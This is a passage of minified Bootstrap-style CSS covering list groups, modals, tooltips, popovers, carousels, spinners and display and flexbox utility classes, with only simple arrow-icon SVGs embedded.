.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-